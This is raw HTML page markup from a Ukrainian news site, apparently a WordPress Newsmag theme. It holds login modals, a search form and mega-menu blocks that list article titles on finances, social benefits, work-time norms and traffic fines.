	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="//sylnaukraina.com.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://sylnaukraina.com.ua/">
            <img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" alt=""  width="544" height="180"/></noscript>
            <span class="td-visual-hidden">Сильна Україна &#8211; найсвіжіщі новини на кожен день</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://sylnaukraina.com.ua/">
		<img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" alt=""  width="544" height="180"/></noscript>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://sylnaukraina.com.ua/">
		<img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" alt=""  width="544" height="180"/></noscript>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16679"><a href="https://sylnaukraina.com.ua/finansy">Фінанси</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "858";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "172";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/finansi-na-2025-r-rik-dlia-ukrainy.html"  rel="bookmark" class="td-image-wrap " title="Фінанси на 2025 рік для України" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/finansi-na-2025-r-rik-dlia-ukrainy.html"  rel="bookmark" title="Фінанси на 2025 рік для України">Фінанси на 2025 рік для України</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/sotsialna-pilha-na-2025-rik-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Соціальна пільга на 2025 рік в Україні" ><img class="entry-thumb" src="" alt="Соціальна пільга на 2025 рік в Україні
" title="Соціальна пільга на 2025 рік в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Sotsialna-pilha-na-2025-rik-v-Ukraini.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/sotsialna-pilha-na-2025-rik-v-ukraini.html"  rel="bookmark" title="Соціальна пільга на 2025 рік в Україні">Соціальна пільга на 2025 рік в Україні</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/zakon-ukrainy-pro-mistseve-samovriaduvannia-v-ukraini-2025.html"  rel="bookmark" class="td-image-wrap " title="Закон України про місцеве самоврядування в Україні 2025" ><img class="entry-thumb" src="" alt="Закон України про місцеве самоврядування в Україні 2025
" title="Закон України про місцеве самоврядування в Україні 2025" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Zakon-Ukrainy-pro-mistseve-samovriaduvannia-v-Ukraini-2025.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/zakon-ukrainy-pro-mistseve-samovriaduvannia-v-ukraini-2025.html"  rel="bookmark" title="Закон України про місцеве самоврядування в Україні 2025">Закон України про місцеве самоврядування в Україні 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/yaka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Яка буде допомога при народженні другої дитини у 2025 році в Україні" ><img class="entry-thumb" src="" alt="Яка буде допомога при народженні другої дитини у 2025 році в Україні
" title="Яка буде допомога при народженні другої дитини у 2025 році в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/YAka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga/yaka-bude-dopomoha-pry-narodzhenni-druhoi-dytyny-u-2025-rotsi-v-ukraini.html"  rel="bookmark" title="Яка буде допомога при народженні другої дитини у 2025 році в Україні">Яка буде допомога при народженні другої дитини у 2025 році в Україні</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/finansy/moratoriy-na-provedennia-perevirok-u-2025-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мораторій на проведення перевірок у 2025 році" ><img class="entry-thumb" src="" alt="Мораторій на проведення перевірок у 2025 році
" title="Мораторій на проведення перевірок у 2025 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Moratoriy-na-provedennia-perevirok-u-2025-rotsi.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/finansy/moratoriy-na-provedennia-perevirok-u-2025-rotsi.html"  rel="bookmark" title="Мораторій на проведення перевірок у 2025 році">Мораторій на проведення перевірок у 2025 році</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://sylnaukraina.com.ua/finansy">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="40" href="https://sylnaukraina.com.ua/finansy/kodeks">Кодекс</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="39" href="https://sylnaukraina.com.ua/finansy/osvita">Освіта</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="38" href="https://sylnaukraina.com.ua/finansy/pensiya">Пенсія</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="36" href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga">Соціальна допомога</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16675"><a href="https://sylnaukraina.com.ua/kalendar">Календар</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "270";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "54";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/kartrydzhi-dlia-lazernykh-prynteriv-kupyty-v-kyievi-iakisno-ta-vyhidno.html"  rel="bookmark" class="td-image-wrap " title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно" ><img class="entry-thumb" src="" alt="" title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/kartridj-2-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/kartrydzhi-dlia-lazernykh-prynteriv-kupyty-v-kyievi-iakisno-ta-vyhidno.html"  rel="bookmark" title="Картриджі для лазерних принтерів купити в Києві якісно та вигідно">Картриджі для лазерних принтерів купити в Києві якісно та вигідно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-rozrakhunok.html"  rel="bookmark" class="td-image-wrap " title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок" ><img class="entry-thumb" src="" alt="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок
" title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-Rozrakhunok.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/normy-tryvalosti-robochoho-dnia-na-2025-rik-tablytsia-rozrakhunok.html"  rel="bookmark" title="Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок">Норми тривалості робочого дня на 2025 рік (таблиця). Розрахунок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/altanka-iak-mistse-dlia-litnikh-vechirok-i-zustrichey.html"  rel="bookmark" class="td-image-wrap " title="Альтанка як місце для літніх вечірок і зустрічей" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/altanka-iak-mistse-dlia-litnikh-vechirok-i-zustrichey.html"  rel="bookmark" title="Альтанка як місце для літніх вечірок і зустрічей">Альтанка як місце для літніх вечірок і зустрічей</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/nastilni-ihry-dlia-dvokh-iak-obraty-naykrashchyy-variant-dlia-dozvillia.html"  rel="bookmark" class="td-image-wrap " title="Настільні ігри для двох: як обрати найкращий варіант для дозвілля?" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/nastilni-ihry-dlia-dvokh-iak-obraty-naykrashchyy-variant-dlia-dozvillia.html"  rel="bookmark" title="Настільні ігри для двох: як обрати найкращий варіант для дозвілля?">Настільні ігри для двох: як обрати найкращий варіант для дозвілля?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/kalendar/norm-prodolzhytelnosty-rabocheho-vremeny-na-2025-hod-tablytsa-raschet.html"  rel="bookmark" class="td-image-wrap " title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет" ><img class="entry-thumb" src="" alt="" title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/norma-5-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/kalendar/norm-prodolzhytelnosty-rabocheho-vremeny-na-2025-hod-tablytsa-raschet.html"  rel="bookmark" title="Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет">Нормы продолжительности рабочего времени на 2025 год (таблица). Расчет</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16676"><a href="https://sylnaukraina.com.ua/novini">Новини</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "216";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "44";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-tablytsia-ta-rozmir-shtrafiv.html"  rel="bookmark" class="td-image-wrap " title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів" ><img class="entry-thumb" src="" alt=" Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів
" title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/11/1668691139_novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/novi-shtrafy-2023-roku-za-porushennia-pravyl-dorozhnoho-rukhu-ukrainy-tablytsia-ta-rozmir-shtrafiv.html"  rel="bookmark" title="Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів">Нові штрафи 2023 року за порушення правил дорожнього руху України.  Таблиця та розмір штрафів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/tablytsa-shtrafov-na-2023-hod-za-narushenye-pdd-ukrayny.html"  rel="bookmark" class="td-image-wrap " title="Таблица штрафов на 2023 год за нарушение ПДД Украины" ><img class="entry-thumb" src="" alt="" title="Таблица штрафов на 2023 год за нарушение ПДД Украины" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/10/tablitsa-shtrafov1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/tablytsa-shtrafov-na-2023-hod-za-narushenye-pdd-ukrayny.html"  rel="bookmark" title="Таблица штрафов на 2023 год за нарушение ПДД Украины">Таблица штрафов на 2023 год за нарушение ПДД Украины</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/vydy-deiatelnosty-po-kvjed-2023-v-ukrayne.html"  rel="bookmark" class="td-image-wrap " title="Виды деятельности по КВЭД 2023 в Украине" ><img class="entry-thumb" src="" alt="" title="Виды деятельности по КВЭД 2023 в Украине" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/kved-2023-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/vydy-deiatelnosty-po-kvjed-2023-v-ukrayne.html"  rel="bookmark" title="Виды деятельности по КВЭД 2023 в Украине">Виды деятельности по КВЭД 2023 в Украине</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/raschet-norm-rabocheho-vremeny-v-2023-hodu.html"  rel="bookmark" class="td-image-wrap " title="Расчет норм рабочего времени в 2023 году" ><img class="entry-thumb" src="" alt="" title="Расчет норм рабочего времени в 2023 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/raschet-norm-rabochego-vremeni1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/raschet-norm-rabocheho-vremeny-v-2023-hodu.html"  rel="bookmark" title="Расчет норм рабочего времени в 2023 году">Расчет норм рабочего времени в 2023 году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/novini/moratorij-na-provedennia-perevirok-u-2023-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мораторій на проведення перевірок у 2023 році" ><img class="entry-thumb" src="" alt="Мораторій на проведення перевірок у 2023 році
" title="Мораторій на проведення перевірок у 2023 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/08/1661375835_moratorij-na-provedennia-perevirok-u-2023-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/novini/moratorij-na-provedennia-perevirok-u-2023-rotsi.html"  rel="bookmark" title="Мораторій на проведення перевірок у 2023 році">Мораторій на проведення перевірок у 2023 році</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-16673"><a href="https://sylnaukraina.com.ua/vijna">Війна</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
